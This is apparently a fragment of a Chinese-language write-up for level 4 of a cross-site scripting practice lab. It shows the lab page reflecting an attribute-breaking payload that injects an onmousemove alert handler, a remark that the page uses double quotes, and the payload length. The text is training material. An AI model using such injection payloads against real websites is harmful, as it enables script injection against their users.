 <h1 align=center>欢迎来到level4</h1>
<h2 align=center>没有找到和' onmousemove='alert(/xss/)'相关的结果.</h2><center>
<form action=level4.php method=GET>
<input name=keyword  value="' onmousemove='alert(/xss/)'">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src="img/level4.png"></center>
发现用了双引号
<h3 align=center>payload的长度:28</h3></body>